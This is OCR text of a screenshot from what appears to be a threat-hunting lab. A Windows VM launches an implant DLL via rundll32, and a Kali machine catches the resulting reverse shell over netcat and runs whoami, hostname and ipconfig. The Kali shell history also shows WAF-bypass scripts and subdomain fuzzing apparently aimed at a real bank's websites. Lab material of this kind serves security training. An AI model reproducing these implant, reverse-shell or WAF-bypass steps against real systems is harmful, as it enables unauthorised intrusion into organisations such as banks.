 ESTPCHUNTING3) - noVNC - Google Chrome
0n.com/?console=kvm&novnc=1&vmid=510&vmname=TESTPCHUNTING3&node=blackbird&resize=off&cmd=
Buscar en De
Administrador: Símbolo del sistema
C:\Users\Administrador\Downloads>rundll32.exe implant_pingu.dll,Go
C:\Users\Administrador\Downloads>
28/12/2023 19:37 Carpeta de archivos
28/12/2023 19:35 Carpeta de archivos
QEMU (TESTKALIHUNTING) - noVNC - Google Chrome
lab.hc0n.com/?console=kvm&novnc=1&vmid=508&vmname=TESTKALIHUNTING&node=blackbird
1258 python2 abuse-ssl-bypass-waf.py -regex "Incapsula" -target https://santan
1259 python2 abuse-ssl-bypass-waf.py -regex "Incapsula" -target https://seguro
1260 python2 abuse-ssl-bypass-waf.py -regex "Incapsula" -target https://santan
1318 wfuzz -w /usr/share/seclists/Discovery/DNS/dns-Jhaddix.txt -H "Host: FUZZ
1319 wfuzz -w /usr/share/seclists/Discovery/DNS/dns-Jhaddix.txt -H "Host: FUZZ
1321 wfuzz -w /usr/share/wordlists/SecLists/Discovery/DNS/dns-Jhaddix.txt -H
1322 dig www.bancosantander.es
1993 sudo nc -lvnp 81
1995 sudo nc -lvnp 443
2005 sudo nc -lvnp 443
2011 sudo nc -lvnp 443
2012 sudo nc -lvnp 80
2013 sudo nc -lvnp 444
2016 sudo nc -lvnp 9090
2017 man nc
2020 history | grep nc
┌──(hunting㉿kali1)-[~/Webshells]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
^C
┌──(hunting㉿kali1)-[~/Webshells]
└─$ nc -nlvp 444
listening on [any] 444 ...
^C
┌──(hunting㉿kali1)-[~/Webshells]
└─$ nc -nlvp 8989
listening on [any] 8989 ...
connect to [10.0.52.108] from (UNKNOWN) [10.0.52.110] 24817
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\Administrador\Downloads>whoami
whoami
pingu\administrador
C:\Users\Administrador\Downloads>hostname
hostname
TESTPCHUNTING3
C:\Users\Administrador\Downloads>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . : pingu.lab
Direcci�n IPv4. . . . . . . . . . . . . . : 10.0.52.110
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.0.52.221
C:\Users\Administrador\Downloads>